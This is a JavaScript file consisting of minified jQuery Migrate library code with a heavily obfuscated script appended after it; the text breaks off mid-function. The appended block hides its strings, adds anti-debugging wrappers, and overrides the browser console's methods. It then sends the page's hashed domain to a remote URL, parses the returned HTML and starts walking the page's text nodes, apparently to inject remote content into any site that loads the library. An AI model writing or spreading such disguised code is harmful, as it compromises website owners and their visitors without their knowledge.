e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});


(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let 